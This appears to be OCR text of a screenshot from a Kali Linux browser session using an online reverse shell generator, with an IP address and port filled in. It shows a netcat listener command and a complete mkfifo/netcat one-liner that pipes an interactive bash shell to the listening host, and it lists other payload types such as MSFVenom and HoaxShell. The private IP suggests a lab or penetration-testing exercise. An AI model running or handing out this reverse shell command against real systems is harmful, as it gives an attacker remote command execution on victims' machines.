 1 2 3 4 10.21.17.140 0:40
how to substitute values i Online - Reverse Shell Ge Private browsing
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.17.140 Port 80 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 80
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.21.17.140 80 >/
tmp/f